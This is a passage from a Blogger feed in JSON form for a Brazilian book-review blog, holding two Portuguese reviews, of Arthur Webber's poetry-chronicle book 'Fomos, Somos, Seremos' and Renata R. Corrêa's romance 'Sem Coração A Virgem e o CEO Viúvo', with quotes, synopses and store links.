Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha: Fomos, Somos, Seremos "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQSGp6AdpC0TeoIq_evdHZafJHIJGB92Uctd38YQWy1KonvryDAaT-PgrGVfdNago2va2awBztnsa9Y5mgHop-x4X7GlZMbWUF0zMBcMPgPYidneJB751lUz6m86ftIsVjabBcQ_6r1bA\/w640-h480\/DSCN3240.png\" style=\"text-align: center;\" width=\"640\" \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cbr \/\u003ESabe aquele livro que consegue mexer profundamente com suas emoções? Daqueles que te fazem refletir, que te faz ler verdades difíceis, mas necessárias? Sabe aquela obra que você sabe que vai te mudar e fica ansioso por saber o que vem a seguir? Fomos, Somos, Seremos do autor Arthur Webber é essa obra, aqui o autor irá através de crônicas mostrar um pouco sobre a vida e te ensinar um pouco sobre você mesmo, mesmo que você não imagine o quanto.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E“Antes de entrar no meu coração,\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EEntenda que ele\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ETem algumas cicatrizes.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPor isso, eu conto\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ECom a sua colaboração.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EEle tentou aprender\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ECom o que aconteceu no passado.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EMas desde que você apareceu\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EEstá mais acelerado.”\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003EFugindo do padrão de uma história que conta sobre vidas de personagens fictícios, aqui o que você irá encontrar é uma obra que irá falar com profundidade sobre a vida e sobre a importância de saber reconhecer o amor em seus mais diversos aspectos. Trazendo verdades difíceis, o autor não hesita em transmitir com palavras a dura realidade enfrentando na, talvez, mais árdua missão que encontramos aqui: a de amar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEic1Jseq3C2ms2SDIZcVtciFjfj9Di2V9Gy1EowJ20AMmP76Vw_J3wKFJ9Q8smbBlJ24EMBAi8qO6gzhqetAvXiQzViR_-OYqauX_SLim5N0nccF6K59-TWBEesAHjaOJ-zxVePBPgLmSs\/w640-h480\/DSCN3255.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESendo o seu primeiro livro, o autor já demonstra ao longo de 80 crônicas carregadas de poesia o seu talento para escrita e a sua capacidade para emocionar e modificar a vida daqueles que se aventuram em sua leitura. Falando sobre um tema universal: o amor, somos levados em cada página a aprender mais sobre ele, a refletir sobre relacionamentos que não deram certos, sobre amores que não foram correspondidos, sobre relações tóxicas e especialmente sobre aqueles amores que doem de forma profunda em nós e que muitas vezes teimamos em resistir e deixar ir. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E“Talvez fossem\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EMeus conceitos de coerência Desmoronando.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ETalvez fossem\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EMinhas asas ganhando espaço\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EPra voar.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ETalvez fosse meu desejo confrontando\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EMeu medo de me libertar.”\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDe forma natural o leitor é levado a conhecer um pouco mais sobre a própria vida através de uma visão cedida pelo autor. Profundo, mas intenso, essa é uma daquelas obras leves, fluidas, de leitura rápida, mas que te faz refletir por muito tempo depois do término de cada crônica. Muitas vezes tão fechados em nós mesmos e ficados nos nossos próprios problemas não conseguimos notar que existem mais pessoas que também passam por aquela situação: e superam. \u003Cbr \/\u003E\u003Cbr \/\u003EAqui, o foco é trabalhar um pouco sobre tudo, sobre o amor, sobre a família, mas especialmente sobre você mesmo e sobre saber a importância de se amar. Já demonstrando uma capacidade incrível de traduzir sentimentos em textos, Arthur Webber é aquela pessoa que consegue colocar em palavras o que você sente e que muitas vezes você não poderia expressar tão bem. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cblockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E“Sentia-se livre.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EMesmo preso a correntes\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EQue não o deixavam ir tão longe.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EEstava confortável.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EMas queria fugir da zona de conforto\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EToda hora.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EInterpretava um personagem\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EQue os outros esperavam dele.”\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjam57mjUiCqi7bpOGb3Xcs8Qr7qSp_qPtyb_xXDsn3Zn-AVUhiY4_CQEctBUnt224eoQXmC4kXEYVNR6dzk9zFR9P3kzLXiUCVvr1hZJJJjJEnTfHmsfIALCWq94zYbUEpZn8DnqqTiQ\/w640-h480\/DSCN3266.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EDisponível em dois formatos, essa obra pode ser encontrada tanto de forma digital quanto de forma física de forma a agradar a todos os tipos de leitores. Com uma capa chamativa e que combina perfeitamente com o que entrega, essa é uma daquelas obras ideias para se presentear e presentear aqueles com quem nos importamos. Ainda que com uma diagramação simples, os detalhes foram pensados na medida certa de forma a fazer com que o leitor se sinta cativado ao mesmo tempo que não tira a atenção do que realmente importa: sua mensagem.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEssa foi uma leitura que parece ter chegado para mim em um momento certo ao me mostrar um pouco sobre minhas próprias experiências através de experiências que sequer eram minhas. Intenso, real e necessário, essa é aquela obra de cabeceira, aquela obra para um acalento e uma mensagem necessária! Falar muito sobre ela é estragar um pouco da experiência, a descoberta do que vem a seguir faz parte do apelo da obra e vale a pena. \u003Cbr \/\u003E\u003Cbr \/\u003ELeiam e se permitam descobrir um pouco mais sobre quem você foi, sobre quem é e sobre quem poderá ser.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsL3puaM-Xu2cszij4Mh6QfNJV8oib2otzntR1MiFGnzO-eBB21365azEfd9Z9FtR3sY3rTVhQjfPkAuLpNBXiKFPCJyKIZjR-MC3CIuwuCfaSD-I3T7GMWo8yA11F2WkUpnF1R7JaTFg\/s346\/41V4jvWnm8L._SY346_.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"294\" data-original-width=\"200\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnsTgTuzNn9VBOfTSGYgP2gBvE-VxdcSQPNCtlu7I16NxCdv_NdSIAvd45H4qSx836z6MSIDA8mE0YivVzBIGQXmx4BFpYfWzLg4JR-iLTwe1Q9dnPxbtxjMD8nDgqYzPaG5xbcz883OE\/s0\/FOMOS_SOMOS_SEREMOS_161312925011802918SK-V11613129251B+%25281%2529.jpg\" style=\"color: black;\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cp\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro:\u0026nbsp;\u003C\/b\u003EFomos, Somos, Seremos\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003ECortesia:\u0026nbsp;\u003C\/b\u003E\u003Cspan\u003EArthur Webber\u003C\/span\u003E\u0026nbsp;(Autora Parceira)\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ENúmero de páginas:\u0026nbsp;\u003C\/b\u003E\u0026nbsp;270\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/amzn.to\/2ZHyBeR\"\u003EAmazon\u003C\/a\u003E\u003Cspan\u003E\u0026nbsp;\/\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.skoob.com.br\/livro\/11802918ED11803967\"\u003ESkoob\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EEscrever foi um ato de salvação. Compartilhar tem sido um ato de coragem. Sentir sempre será um ato de autoconhecimento. Ao longo de 80 crônicas poéticas que caminham pelo passado, presente e futuro, o autor apresenta em seu livro de estreia amores não correspondidos, doloridos e tóxicos. Amores de uma noite só e amores de uma vida inteira. Além do amor da família, dos amigos e aquele mais importante: o amor-próprio. Esse, inclusive, o mais difícil de ser nutrido, em sua opinião. Arthur Webber tem 28 anos, mora em Santa Catarina e é publicitário. Sem saber, começou a criar “Fomos Somos Seremos” em 2014, como forma de terapia para lidar com as coisas que não queria assumir para si mesmo. Escrever foi a sua forma de reaprender a viver. E hoje, ele espera que o livro traga reflexões - muitas vezes - desconfortáveis para remexer a vida de quem ler.\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/5310181318349555372\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/09\/resenha-fomos-somos-seremos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/5310181318349555372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/5310181318349555372"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/09\/resenha-fomos-somos-seremos.html","title":"Resenha: Fomos, Somos, Seremos "}],"author":[{"name":{"$t":"Bruna Soares"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05992335992752098121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQSGp6AdpC0TeoIq_evdHZafJHIJGB92Uctd38YQWy1KonvryDAaT-PgrGVfdNago2va2awBztnsa9Y5mgHop-x4X7GlZMbWUF0zMBcMPgPYidneJB751lUz6m86ftIsVjabBcQ_6r1bA\/s72-w640-h480-c\/DSCN3240.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-3291051608135615138"},"published":{"$t":"2021-08-22T20:21:00.004-03:00"},"updated":{"$t":"2021-08-23T08:47:18.378-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autores Nacionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bruna Soares"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura Nacional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Publieditorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - Sem Coração A Virgem e o CEO Viúvo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPJqfig4BwLKfFo_kO-IcsFI9evGqab87rgZwCwBh3Q2YzD23-7aj8eoSZPKux6EhvDV2zoTc9Zs5GBVqkMbu9o1vTRmJZXnuKD_rhWHIYUureJD_MIfC9VcYLQ5SqcbAKip06GPO12Fs\/w640-h480\/DSCN3034.png\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003EFazem cinco anos que Leonardo se culpa. Depois de perder sua esposa em um trágico acidente, ele não se conforma de não ter conseguido mudar as coisas e, principalmente, salvá-la. Decidido então a não se envolver com mais ninguém e acreditando fielmente que uma vida de dor é o que ele merece, ele passa a se isolar completamente tanto de seus amigos quanto de sua família - o que não é nada difícil de ser feito quando se é um CEO de sucesso de uma grande operadora de saúde podendo ficar em casa e trabalhar somente ali.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cblockquote\u003E“Você é minha luz e não quero mais viver na escuridão.”\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EElaine é uma jovem que acaba de concluir o ensino médio, decidida e estudiosa ela anseio pelo momento em que irá iniciar a sua faculdade. No entanto, quando sua mãe é diagnosticada com câncer, ela passa a ver sua vida inteira mudar. Sem hesitar ela logo volta para perto de sua mãe para ajudá-la a passar por essa difícil situação; contudo, sem muita renda e com sua mãe impossibilitada de continuar a fazer as faxinas para manter as despesas, Nane acaba assumindo pra si não apenas os cuidados tão necessários com sua genitora, mas também os trabalhos até então realizados por ela.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote style=\"text-align: center;\"\u003E“Como olhar em seus olhos e não ansiar que eles incendiassem de novo ao me verem?”\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EDecidida e com esperança de dias melhores ela se embrenha com empenho nas tarefas do dia a dia... mas quando o destino a coloca na cobertura de Leonardo, muitas coisas passam a mudar... Movidos por uma intensa atração, ambos se vem lutando contra seus maiores medos e se vem no meio do desconhecido. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E“Não era tolo para negar que existia algo especial entre nós. Não queria perder aquilo, mas também não sabia se conseguiria ir além.” \u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EQuanto mais tempo perto um do outro eles passam, mais fica difícil resistirem ao imã que os atrai... é então que um acordo é formado, mas até que ponto é possível de proteger o coração quando os corpos partilham o mesmo local? Em meio a muito perdão, reencontro e descobertas Sem coração A Virgem e o CEO Viúvo é um romance de aprendizados e muita paixão para aqueles que estão dispostos a se arriscar. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E“Eu tinha plena consciência de que a chance de sair daquela história com meu coração despedaçado era enorme. Ainda assim, era melhor correr o risco do que me privar de estar nos braços dele.” \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E[ - Minhas Impressões - ]\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESem coração A Virgem e o CEO Viúvo é uma obra que pode ser definida bem através de uma palavra: transformador. Lidando com assuntos pesados e difíceis, essa poderia ser uma história fácil de perder o rumo na hora de sua elaboração; no entanto, muito bem construída somos surpreendidos ao nos deparar com uma história rápida, leve e com profundos ensinamentos sobre fins, recomeços e sobre chances que a vida oferece. Através de personagens complexos e reais nos deparamos com situações que mexem com nosso emocional e que criam uma empatia no leitor que se vê diante de histórias repletas de dor e sofrimento. \u003Cbr \/\u003E\u003Cbr \/\u003EElaine é uma protagonista que logo de cara envolve o leitor; jovem, repleta de sonhos e extremamente dedicada ela é aquela garota que tinha muitas coisas pela frente, mas não hesita em largar tudo pela família e para ajudar aquela que sempre fez tudo por ela: sua mãe. Inexperiente, mas não inocente, essa personagem surpreende ao se arriscar sem medo e nos ensina a viver fazendo o que se quer, mesmo que não pareça nada seguro. Extremamente bem construída, ela é alguém real, divertida e muito apaixonante. Leonardo, por outro lado, é aquele protagonista que é repleto de machucados e carrega em si uma culpa enorme... mesmo determinado a ficar isolado em sua dor, a autora soube criar uma atmosfera de forma que fica nítido a luta dele entre o que seu coração quer e o que sua mente acha que é o que ele merece. Real e muito intenso, o leitor é convidado a acompanhar uma trama muito bem desenvolvida por Renata R. Corrêa com personagens reais e uma trajetória repleta de angústia, mas também de aprendizados. \u003Cbr \/\u003E\u003Cbr \/\u003EComposto por altos e baixos, acompanhamos os personagens em suas lutas pessoais sobre o que não conhecem ou não se sentem pronto a experimentarem. Muito bem escritos, em nenhum momento nos é passado à impressão que algo está fora do lugar ou que os personagens secundários estão ali apenas para preencherem buracos. Complexos e reais, somos envolvidos e levados a considerar eles como amigos e a torcer por seus finais felizes em uma história rápida, mas deliciosa a cada página.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLI9SdqAP1JRmFamI5LmMQn_iYD8Hgs99qjWTLzqIzCmH4N7185STHkcURq1PZcWwIgS9V5iaxWqgM_BYILKULifm01cjUyBZNuzKnBzm4A-2E1ZASqQpUJ3XC-Y_BGKzpL3xwBfoo5DQ\/s2048\/DSCN3028.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLI9SdqAP1JRmFamI5LmMQn_iYD8Hgs99qjWTLzqIzCmH4N7185STHkcURq1PZcWwIgS9V5iaxWqgM_BYILKULifm01cjUyBZNuzKnBzm4A-2E1ZASqQpUJ3XC-Y_BGKzpL3xwBfoo5DQ\/w640-h480\/DSCN3028.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003ECom uma capa que condiz com o seu enredo, Sem Coração é uma obra que encontra-se disponível na versão digital podendo ser lido pelo KU e cujo diagramação e revisão está impecável. Simples, mas na medida certa, o foco aqui não são detalhes ou enfeites, mas sim a própria história que consegue garantir sozinha uma experiência incrível. \u003Cbr \/\u003E\u003Cbr \/\u003ECaracterístico das obras escritas pela Renata, somos levados a acompanhar mais uma história que segue em um ritmo intenso, onde ela não se prende em cenas longas e que nos envolve de forma a sentirmos que estamos vivendo juntos com os personagens. Escrito com o coração, é nítida a presença da autora em cada detalhe e em sua construção. Muito bem colocado, somos apresentados a uma história rápida sem ser corrida e com cenas na medida certa. Cheio de emoção, esse é um livro que transforma durante a leitura e emociona a cada capítulo.\u003Cbr \/\u003E\u003Cbr \/\u003EFalando sobre perdas, amores e recomeço, essa é uma obra que nos inspira e nos leva a refletir sobre o quão passageiro a vida pode ser. É uma história sobre arrependimentos e segundas chances, é sobre se entregar a alguém mesmo com medo, é sobre se machucar e se permitir recomeçar, é realmente sobre aprender a se permitir mesmo em meio ao desconhecido.  Prepare-se para ter seu coração tocado e envolvido em uma obra que vai mudar a forma como você passará a ver o amor e sua força. Mais do que recomendado, essa é uma obra para se levar para vida e aproveitar cada momento! Leiam, porque vale – e muito – a pena!\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"33\" data-original-width=\"115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOAELNyQhDevMDWPW_EPAfbyZjbmH8wZ971Gc0c6wciJseb9qQW42wxs9U7OmvVE_t6dN6jq9wUKlf87SW-JWY1bS1heDcTVxHrUP2gJG_zRAPa9iZLRc6H_s-2IZ7oxYg7h7P5WMiaYg\/s0\/separa.png\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsL3puaM-Xu2cszij4Mh6QfNJV8oib2otzntR1MiFGnzO-eBB21365azEfd9Z9FtR3sY3rTVhQjfPkAuLpNBXiKFPCJyKIZjR-MC3CIuwuCfaSD-I3T7GMWo8yA11F2WkUpnF1R7JaTFg\/s346\/41V4jvWnm8L._SY346_.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"348\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS88Ay0evz63Df9V0MrJF6uowA5gPc2dZjwp5-nc3NZaACuuSBqLbxM-U0cpxkt3LN8g1Uw2px5H_0c1POWzrbKlQkIfDmb7Nf73NxlPmeXHAnxPM5PZ4157QS0FbeyPY1qmeQhl7u0Hk\/w223-h320\/41o08h-7CoS.jpg\" style=\"color: black;\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cp\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003ELivro:\u0026nbsp;\u003C\/b\u003EWilla - A Garota da Floresta\u003Cdiv\u003E\u003Cb\u003ECortesia:\u003C\/b\u003E\u0026nbsp;Renata Corrêa (Autora Parceira)\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ENúmero de páginas:\u0026nbsp;\u003C\/b\u003E283\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.amazon.com.br\/Sem-cora%C3%A7%C3%A3o-virgem-CEO-vi%C3%BAvo-ebook\/dp\/B098PW2VSG\/ref=sr_1_1?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;dchild=1\u0026amp;keywords=rENATA+CORREA\u0026amp;qid=1629715201\u0026amp;sr=8-1\"\u003EAmazon\u003C\/a\u003E\u0026nbsp;\/\u0026nbsp;\u003Ca href=\" https:\/\/www.skoob.com.br\/sem-coracao-a-virgem-e-o-ceo-viuvo-11952607ed11945305.html\"\u003ESkoob\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp style=\"text-align: left;\"\u003ELeonardo Nóbile, um jovem advogado milionário, um dos CEOs da operadora de saúde da família, ficou viúvo aos vinte e sete anos, após um trágico acidente de carro. Por mais que tenha sido uma fatalidade, o rapaz nunca conseguiu se livrar da culpa e há cinco anos vivia enclausurado, achando que não merecia ser feliz de novo. No entanto, quando a nova diarista aparece em sua casa, aos poucos, a garota ingênua e de olhos assustados começa a romper suas barreiras.\u003Cbr \/\u003E\u003Cbr \/\u003EElaine é uma moça humilde que precisou abandonar os próprios sonhos para cuidar da mãe com câncer, assumindo as responsabilidades da casa sozinha, inclusive os serviços de faxina, que era a única fonte de renda das duas. Ao se ver numa situação financeira difícil, aceita uma oferta da vizinha para limpar uma cobertura onde é governanta. Mal sabia ela que se encantaria pelo novo patrão e que muitas outras surpresas do destino estavam por vir.\u003Cbr \/\u003E\u003Cbr \/\u003ECom o tempo, Elaine e Leo ficam atraídos um pelo outro, mas quando o desejo fala mais alto, ele confessa que não pode oferecer a ela mais do que sexo. Doida para perder a virgindade, Nane não se importa, a princípio, e embarca numa amizade colorida com Leo.\u003Cbr \/\u003E\u003Cbr \/\u003ESó que nem tudo sai como planejado e os dois acabam se envolvendo sentimentalmente. Será que o viúvo recluso, que se dizia um homem sem coração, conseguirá se permitir amar outra vez?\u003Cbr \/\u003E\u003Cbr \/\u003EEmbarque nessa deliciosa e envolvente história sobre segundas chances.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/3291051608135615138\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2021\/08\/resenha-sem-coracao-virgem-e-o-ceo-viuvo.html#comment-form","title":"0 